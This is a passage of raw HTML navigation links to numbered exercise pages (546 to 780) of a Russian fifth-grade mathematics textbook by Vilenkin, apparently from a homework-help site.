href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-652.html">652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-653.html">653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-780.html">780</a><a 